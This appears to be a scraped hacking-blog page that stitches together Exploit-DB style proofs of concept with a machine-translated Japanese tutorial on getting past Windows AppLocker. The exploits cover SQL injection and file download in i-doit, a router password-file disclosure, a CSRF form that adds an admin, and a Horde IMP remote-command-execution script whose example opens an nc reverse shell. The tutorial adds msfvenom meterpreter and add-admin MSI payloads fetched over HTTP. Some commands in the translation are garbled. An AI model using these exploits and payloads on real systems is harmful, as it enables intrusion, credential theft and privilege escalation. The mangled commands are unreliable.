# Exploit Title: Tree Studio 2.17 - Denial of Service (PoC)
# Dork: N/A
# Date: 2019-01-11
# Exploit Author: Ihsan Sencan
# Vendor Homepage: http://www.pixarra.com/
# Software Link: http://www.pixarra.com/uploads/9/4/6/3/94635436/tbtreestudio_install.exe
# Version: 2.17
# Category: Dos
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# POC:
# 1)
# Tree Studio Run / Enter Key...
# Any character.
#!/usr/bin/python
buffer = "A" * 10
payload = buffer
try:
f=open("exp.txt","w")
print "[+] Creating %s bytes evil payload." %len(payload)
f.write(payload)
f.close()
print "[+] File created!"
except:
print "File cannot be created."
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863588077
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: Liquid Studio 2.17 - Denial of Service (PoC)
# Dork: N/A
# Date: 2019-01-11
# Exploit Author: Ihsan Sencan
# Vendor Homepage: http://www.pixarra.com/
# Software Link: http://www.pixarra.com/uploads/9/4/6/3/94635436/tbliquidstudio_install.exe
# Version: 2.17
# Category: Dos
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# POC:
# 1)
# Liquid Studio Run / Enter Key...
# Any character.
#!/usr/bin/python
buffer = "A" * 10
payload = buffer
try:
f=open("exp.txt","w")
print "[+] Creating %s bytes evil payload." %len(payload)
f.write(payload)
f.close()
print "[+] File created!"
except:
print "File cannot be created."
# Exploit Title: i-doit CMDB 1.12 - Arbitrary File Download
# Dork: N/A
# Date: 2019-01-11
# Exploit Author: Ihsan Sencan
# Vendor Homepage: https://www.i-doit.org/
# Software Link: https://netcologne.dl.sourceforge.net/project/i-doit/i-doit/1.12/idoit-open-1.12.zip
# Version: 1.12
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# POC:
# 1)
# http://localhost/[PATH]/index.php?file_manager=image&file=[FILE]
# Users..
#
GET /[PATH]/index.php?file_manager=image&file=src/config.inc.php HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=h6qbu3jsemq9en8c3epiri8323
Connection: keep-alive
HTTP/1.1 200 OK
Date: Sat, 12 Jan 2019 17:30:16 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/5.6.30
X-Powered-By: PHP/5.6.30
Expires: Sat, 12 Jan 2019 19:30:17 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
i-doit-Authorized: 1
Last-Modified: Sat, 12 Jan 2019 17:30:17 GMT
Content-Length: 1282
Content-Disposition: inline; filename="src/config.inc.php"
Content-Transfer-Encoding: binary
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/octet-stream
# Exploit Title: Blob Studio 2.17 - Denial of Service (PoC)
# Dork: N/A
# Date: 2019-01-11
# Exploit Author: Ihsan Sencan
# Vendor Homepage: http://www.pixarra.com/
# Software Link: http://www.pixarra.com/uploads/9/4/6/3/94635436/tbblobstudio_install.exe
# Version: 2.17
# Category: Dos
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# POC:
# 1)
# Blob Studio Run / Enter Key...
# Any character.
#!/usr/bin/python
buffer = "A" * 10
payload = buffer
try:
f=open("exp.txt","w")
print "[+] Creating %s bytes evil payload." %len(payload)
f.write(payload)
f.close()
print "[+] File created!"
except:
print "File cannot be created."
# Exploit Title: Luminance Studio 2.17 - Denial of Service (PoC)
# Dork: N/A
# Date: 2019-01-11
# Exploit Author: Ihsan Sencan
# Vendor Homepage: http://www.pixarra.com/
# Software Link: http://www.pixarra.com/uploads/9/4/6/3/94635436/tbluminancestudio_install.exe
# Version: 2.17
# Category: Dos
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# POC:
# 1)
# Luminance Studio Run / Enter Key...
# Any character.
#!/usr/bin/python
buffer = "A" * 10
payload = buffer
try:
f=open("exp.txt","w")
print "[+] Creating %s bytes evil payload." %len(payload)
f.write(payload)
f.close()
print "[+] File created!"
except:
print "File cannot be created."
#Exploit Title: Across DR-810 ROM-0 Backup - File Disclosure(Sensitive Information)
#Date: 2019-01-11
#Exploit Author: SajjadBnd
#My Email: blackwolf@post.com
#Vendor Homepage: http://www.ac.i8i.ir/
#Version: DR-810
#Tested on: DR-810
#RomPager/4.07 UPnP/1.0
[+] About
==========
this hardware is a SIM card modem , This modem is being installed in Iran and sold with the SIM card
i8i.ir An internet site that sells products like SIM-card modems This modem has sold countless And on the main page of the site wrote:
SIM modems are used in a variety of ways and for similar uses, and depending on the features and quality, they have a variety of prices.
In this site, you will be familiar with the five modem and router sim-modem groups, which you can consult with us to choose the best option for you, and choose one of them.
[+] Rom-0 Backup File Disclosure
=================================
A dangerous vulnerability present on many network devices which are using
RomPager.The rom-0 file contains sensitive information such as the router password.
There is a disclosure in which anyone can download that file without any authentication by
a simple GET request.
[+] POC
========
just add /rom-0 to your target address
rom-0 Backup File will be downloaded
http://target/rom-0
then you can Decompressed the file and get password
# Exploit Title: i-doit CMDB 1.12 - SQL Injection
# Dork: N/A
# Date: 2019-01-11
# Exploit Author: Ihsan Sencan
# Vendor Homepage: https://www.i-doit.org/
# Software Link: https://netcologne.dl.sourceforge.net/project/i-doit/i-doit/1.12/idoit-open-1.12.zip
# Version: 1.12
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# POC:
# 1)
# http://localhost/[PATH]/?objGroupID=[SQL]
# Users..
#
GET /[PATH]/?objGroupID=%31%32%27%7c%7c%28SeleCT%20%27Efe%27%20FroM%20duAL%20WheRE%20110=110%20AnD%20%28seLEcT%20112%20frOM(SElecT%20CouNT(*)%2cConCAT%28CONcat(0x203a20%2cUseR()%2cDAtaBASe()%2cVErsION())%2c(SeLEct%20%28ELT(112=112%2c1%29%29%29%2cFLooR(RAnd(0)*2))x%20FROM%20INFOrmatION_SchEMA.PluGINS%20grOUp%20BY%20x%29a%29%29%7c%7c%27 HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=h6qbu3jsemq9en8c3epiri8323
Connection: keep-alive
HTTP/1.1 200 OK
Date: Sat, 12 Jan 2019 16:47:58 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/5.6.30
X-Powered-By: PHP/5.6.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
i-doit-Authorized: 1
X-i-doit-Notification-0: {"message":"Database error : Query error: 'SELECT DISTINCT(isys_obj_type_group__const) FROM isys_obj_type\r\n\t\t\tINNER JOIN isys_obj_type_group ON isys_obj_type_group__id = isys_obj_type__isys_obj_type_group__id WHERE isys_obj_type_group__status = 2 AND isys_obj_type_group__id = '12'||(SeleCT 'Efe' FroM duAL WheRE 110=110 AnD (seLEcT 112 frOM(SElecT CouNT(*),ConCAT(CONcat(0x203a20,UseR(),DAtaBASe(),VErsION()),(SeLEct (ELT(112=112,1))),FLooR(RAnd(0)*2))x FROM INFOrmatION_SchEMA.PluGINS grOUp BY x)a))||'' ORDER BY isys_obj_type_group__sort, isys_obj_type_group__const ASC LIMIT 0,1':\nDuplicate entry ' : admin@localhostidoit_data10.1.21-MariaDB11' for key 'group_key'\n","type":2,"options":{"sticky":true,"width":"400px","header":""}}
Keep-Alive: timeout=5, max=87
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=utf-8
# Exploit Title: Horde Imp Unauthenticated Remote Command Execution
# Google Dork: inurl:/imp/login.php
# Date: 10/01/2019
# Exploit Author: Paolo Serracino - Pietro Minniti - Damiano Proietti
# Vendor Homepage: https://www.horde.org/apps/imp/
# Software Link: https://www.horde.org/download/imp
# Version: All IMP versions
# Tested on: Debian/Ubuntu
import requests
import sys
import base64
import random
import string
'''
--------------------------------------------------------------------------------------------
| Paolo Serracino - Pietro Minniti - Damiano Proietti - @OmnitechIT |
| Horde Imp Unauthenticated Command Execution via imap_open function in exposed debug page |
--------------------------------------------------------------------------------------------
Horde Imp, an application that comes with the Horde GroupWare/Webmail suite exposes an unauthenticated debug page with a form
that permits IMAP requests to arbitrary hosts. The page is at http://horde_path/imp/test.php and should be deleted after installation.
Leveraging the CVE 2018-19518 and no input sanitization is possible to execute shell commands.
Tested on Debian/Ubuntu.
'''
def check(target):
try:
res_check = requests.get(target)
if 'PHP Mail Server Support Test' in res_check.text and 'PHP Major Version: 5.' in res_check.text:
print("[+] Target is most likely vulnerable")
return True
else:
print("[-] Target doesn't look vulnerable")
sys.exit()
except requests.exceptions.RequestException as e:
print("[-] Connection Issue")
def exploit(target,cmd):
cmd= base64.b64encode(cmd)
payload1 = random.choice(string.ascii_letters)
new_headers = ({'User-Agent':'Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)',
'Referer':target,
'Cookie':'Horde=klstwo9u52kw7iqy4i22i0iok1;auth_key=klstwo9u52kw7iqy4i22i0iok1;imp_key=klstwo9u52kw7iqy4i22i0iok1;'
})
res = requests.post(target,headers=new_headers,data=[('server',payload1 + ' -oProxyCommand=echo$IFS$()' + cmd + '|base64$IFS$()-d|sh}'), #in order to avoid url encoding by requests
('port','143'),
('user','a'),
('passwd','a'),
('server_type','imap'),
('f_submit','Submit')
])
print('[+] Sent!')
if(len(sys.argv)) < 3:
print("[+] First argument is the path of target's Horde test.php and second the payload as a shell command")
print('[+] Enclose shell commands between double quotes')
print('[+] example python horde_imap_cmd.py http://127.0.0.1/horde/imp/test.php "mknod /tmp/bk p; nc 192.168.1.17 443 0</tmp/bk | /bin/bash 1>/tmp/bk"')
sys.exit()
target = sys.argv[1] #+ '/imp/test.php'
cmd = sys.argv[2]
if check(target):
exploit(target,cmd)
# Exploit Title: Live Call Support 1.5 - Cross-Site Request Forgery (Add Admin)
# Dork: N/A
# Date: 2019-01-13
# Exploit Author: Ihsan Sencan
# Vendor Homepage: http://ranksol.com/
# Software Link: https://codecanyon.net/item/live-call-support-widget-software-online-calling-web-application/22532799
# Version: 1.5
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# POC:
# 1)
# http://localhost/[PATH]/server.php
#
#/[PATH]/server.php
#213 case "save_user":{
#214
#215 if($_REQUEST['password']==$_REQUEST['confirm_password']){
#216
#217 if($_REQUEST['uid']==''){
#218
#219 $sql = "insert into users
#220
#221 (
#222
#223 name,
#224
#225 phone_number,
#226
#227 email,
#228
#229 password,
#230
#231 type
#232
#233 )
#234
#235 values
#236
#237 (
#238
#239 '".$_REQUEST['agent_name']."',
#240
#241 '".$_REQUEST['agent_number']."',
#242
#243 '".$_REQUEST['email_address']."',
#244
#245 '".$_REQUEST['password']."',
#246
#247 '".$_REQUEST['role']."'
#248
#249 )";
#250
#251 }else{
#252
#253 $sql = "update users set
POST /[PATH]/server.php HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------16460805410548
Content-Length: 879
Cookie: PHPSESSID=5fd1dbc1e4c6b5876e1f44dbc157af9f
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------16460805410548: undefined
Content-Disposition: form-data; name="agent_name"
efeefe
-----------------------------16460805410548
Content-Disposition: form-data; name="agent_number"
1234
-----------------------------16460805410548
Content-Disposition: form-data; name="email_address"
efe@omerefe.com
-----------------------------16460805410548
Content-Disposition: form-data; name="role"
1
-----------------------------16460805410548
Content-Disposition: form-data; name="password"
efeefe
-----------------------------16460805410548
Content-Disposition: form-data; name="confirm_password"
efeefe
-----------------------------16460805410548
Content-Disposition: form-data; name="uid"
-----------------------------16460805410548
Content-Disposition: form-data; name="cmd"
save_user
-----------------------------16460805410548--
HTTP/1.1 302 Found
Date: Sun, 13 Jan 2019 11:45:08 GMT
Server: Apache
X-Powered-By: PHP/7.1.25
Access-Control-Allow-Origin: *
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
location: users.php
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
# POC:
# 2)
# http://localhost/[PATH]/server.php
#
<html>
<body>
<form method="post" action="http://localhost/[PATH]/server.php" enctype="multipart/form-data">
<div class="form-group">
<label>Name</label>
<input name="agent_name" value="" type="text">
</div>
<div class="form-group">
<label>Phone Number</label>
<input name="agent_number" value="" type="text">
</div>
<div class="form-group">
<label>Email Address</label>
<input name="email_address" value="" type="text">
</div>
<div class="form-group">
<label>Role</label>
<select name="role" class="form-control">
<option value="2">Consultant</option>
<option value="1">Admin</option>
</select>
</div>
<div class="form-group">
<label>Password</label>
<input name="password" value="" type="text">
</div>
<div class="form-group">
<label>Confirm Password</label>
<input name="confirm_password" type="text">
</div>
<div class="form-group">
<input name="uid" value="" type="hidden">
<input name="cmd" value="save_user" type="hidden">
<input value="Save" class="btn btn-primary" type="submit">
<input value="Back" class="btn btn-default" onclick="history.go(-1)" type="button">
</div>
</form>
</body>
</html>
# POC:
# 3)
# http://localhost/[PATH]/server.php?cmd=delete_user&userID=[DELETE_ID]
#
#/[PATH]/server.php
#191 case "delete_user":{
#192
#193 $userID = $_REQUEST['userID'];
#194
#195 $res = mysqli_query($link,"delete from users where id='".$userID."'");
#196
#197 if($res){
0x00はじめに
以前の記事では、「Windows Applockerポリシー - 初心者向けガイド」について説明しました。なぜなら、アプリケーション制御ポリシーとそれらの使用方法に関するApplockerルールを定義しているからです。しかし、今日、あなたはApplocker戦略をバイパスする方法を学びます。この記事では、Windows Applockerポリシーを使用して「cmd.exe」ファイルをブロックし、コマンドプロンプトを取得するためにこの制限をバイパスしようとしました。
0x01 Applocker-Applable Assotions File Format
Windows Applockerは、Windows 7およびWindows Server 2008 R2で導入されたセキュリティポリシーで、不要なプログラムの使用を制限します。この場合、管理者は次のプログラムの実行を制限できます。

これは、システム管理者に完全に依存し、プログラムのポリシーを設定するプログラムまたはスクリプトを制限または実行します。コマンドプロンプト(cmd.exe)、powershellまたはdllファイルまたはバッチファイル、rundll32.exe、regsrv.32またはレジャムが表示される場合があります。
0x02チャレンジ1:CMD
を取得するためにApplockerをバイパスします同様の状況にあると仮定すると、上記のアプリケーションはすべてブロックされ、Windowsインストーラーファイルのみ(つまり、msi拡張)は制限なしに実行されます。
では、MSIファイルを使用してこれらの制限をバイパスし、完全な許可シェルを取得するにはどうすればよいですか?
1。 MSIファイルの詳細
MSI名は、Microsoftインストーラーのプログラムのオリジナルタイトルからのものです。それ以来、名前はWindowsインストーラーに変更されています。 MSIファイル拡張ファイルは、Windowsパッケージインストーラーです。インストールパッケージには、Windowsインストーラーによるアプリケーションをインストールまたはアンインストールするために必要なすべての情報が含まれています。各インストールパッケージには、インストールデータベース、要約情報フロー、およびデータフローのさまざまな部分のインストールが含まれる.MSIファイルが含まれています。
Windowsインストーラーテクノロジーは、クライアントインストーラーサービス(MSIEXEC.EXE)とMicrosoft Software Installation(MSI)パッケージファイルなど、組み合わせて使用される2つの部分に分割されています。 Windowsインストーラーは、パッケージファイルに含まれる情報を使用してプログラムをインストールします。
MSIEXEC.EXEプログラムは、Windowsインストーラーのコンポーネントです。インストーラーがそれを呼び出すと、msiexec.exeはmsi.dllを使用してパッケージ(.msi)ファイルを読み取り、変換(.mst)ファイルを適用し、インストーラーが提供するコマンドラインオプションをマージします。インストーラーは、ファイルをハードドライブにコピーしたり、レジストリを変更したり、デスクトップでショートカットを作成したり、必要に応じてインストール設定をユーザーに促したりするダイアログボックスを表示するなど、すべてのインストール関連のタスクを実行します。
Windowsインストーラーがコンピューターにインストールされると、msiファイルの登録されたファイルタイプが変更されるため、msiファイルをダブルクリックすると、msiexec.exeがファイルで実行されます。
各MSIパッケージファイルには、多くのインストール手順でプログラムのインストール(および削除)に必要な命令とデータを保存するリレーショナルデータベースが含まれています。
2。 CMD

を取得するさまざまな方法(1)。最初の方法:msfvenomを使用して悪意のある.msiファイルを生成

今すぐ、Kaliマシンで新しい端末を開き、CMD.msiとして悪意のあるMSIパッケージファイルを生成しましょう。以下に示すように、Windows/execを使用してExploitを実行してコマンドプロンプトを取得します。
python -m simplehttpserver 80
次に、WindowsコンピューターのCMD.MSIファイルを転送して、管理者としてコマンドプロンプトシェルを取得します。ここでは、Python HTTPサーバーを使用して、ネットワーク内のファイルを共有します。
ローカルコンピューターに.msiファイルをダウンロードした後、次の構文を使用して、コマンドプロンプトでmsiexec.exeを使用してmsiファイルを実行できます。
構文:msiexec /quiet /imsiexec /ciet /i c: \ users \ raj \ desktop \ cmd.msi

実行プロンプトの上記のコマンドをクリックしている限り、コマンドプロンプトを取得します。

(2)。 2番目の方法:MSFVENOMを使用して、Malious.msiファイルを生成
注:別の拡張機能でcmd.msiファイルを変更しても、ルールをバイパスします。
上記の手順を繰り返して、MSFvenomと同じペイロードを持つMSIファイルを生成し、cmd.pngという名前を生成します。 kaliにcmd.msiファイルをすでに持っているので、cmd.pngに変更し、pythonサーバーを使用して転送しました

ローカルコンピューター(管理者がCMD.exeをブロックするWindowsオペレーティングシステム)にcmd.pngファイル(実際には.msiファイル)をダウンロードした後、次の構文を使用して、実行プロンプトでmsiexec.exeを使用して.msiファイルを実行できます。
構文:msiexec /q /i
msiexec /q /i http://192.168.1.107 /cmd.png

実行プロンプトの上記のコマンドをクリックしている限り、コマンドプロンプトを取得します。
(3)。 3番目の方法:MSFVENOMを使用して、Malious.msiファイルを生成
上記の方法では、Windows/Exec Payloadを使用してコマンドプロンプトを取得しますが、Windows/MeterPreter/Reverse_TCPペイロードを使用してMeterPreterセッションを介して完全な権限を備えたコマンドシェルを取得します。
MSFVENOM -P Windows/MeterPreter/Reverse_TCP LHOST=192.168.1.107 LPORT=1234 –F MSI SHELL.MSI
次に、Windowsコンピューターのshell.msiファイルを再度転送して、管理者としてコマンドプロンプトシェルを取得し、マルチ/ハンドラーを開始します。ここでは、Python HTTPサーバーを使用して、ネットワーク内のファイルを共有します。

ローカルコンピューター(管理者がCMD.exeのWindowsオペレーティングシステムをブロックする)にshell.msiファイルをダウンロードした後、次の構文を使用して、実行プロンプトでmsiexec.exeを使用して.msiファイルを実行できます。
構文:msiexec /q /i
msiexec /q /i 3http://192.168.1.107 /shell.msi

実行プロンプトの上記のコマンドをクリックする限り、このペイロードのメータープレターセッションを使用してコマンドプロンプトを取得します。

MSFはExploit/Multi/Handlerを使用します
MSF Exploit(ハンドラー)Payload Windows/MeterPreter/Reverse_TCPを設定します
MSFエクスプロイト(ハンドラー)セットLHOST 192.168.1.107
MSFエクスプロイト(ハンドラー)セットLポート1234
MSFエクスプロイト(ハンドラー)エクスプロイト
メータープレターシェル
0x03チャレンジ2:管理者グループのローカルユーザーメンバーを作成
あなたが同様の状況にあると仮定すると、上記のアプリケーションはすべてブロックされ、Windowsインストーラーファイル(つまり.MSI拡張機能)のみが制限なしに実行されます。
では、MSIファイルを使用してこれらの制限をバイパスし、管理者グループのローカルユーザーメンバーにCMD.Exeの実行を防ぐにはどうすればよいですか?注:このAARUは、以下に示すように、非滞在者のユーザーアカウントではなくローカルユーザーアカウントです。


Applockerがルールポリシーを実行するため、CMD.exeがローカルマシンでブロックされていることがわかっているため、コマンドプロンプトを使用して管理者グループにAaruを追加することはできません。

(1)。4番目の方法:msfvenomを使用してmalious.msiファイルを生成
Windows/Execペイロードを使用してMSIパッケージをadmin.msiとして生成します。これにより、ユーザーAaruのローカル管理者の特権をターゲットコンピューターに追加するようにユーザーAaruに指示するコマンドが送信されます。
msfvenom -p Windows /exec cmd='net localgroup管理者aaru /add' -f msi admin.msi
次に、WindowsコンピューターのAdmin.msiファイルを転送して、Aaruを管理者グループに追加します。ここでは、Python HTTPサーバーを使用して、ネットワーク内のファイルを共有します。

ローカルコンピューターのadmin.msiファイルをダウンロードした後(管理者がcmd.exeのWindowsオペレーティングシステムをブロックする場合)、次の構文を使用して、実行プロンプトでmsiexec.exeを使用してadmin.msiファイルを実行できます。
構文:msiexec /q /imsiexec /q /i 3http://192.168.1.107 /admin.msi

実行プロンプトの上記のコマンドをクリックしている限り、Aaruユーザーが管理者アカウントの一部になっていることを確認できます。
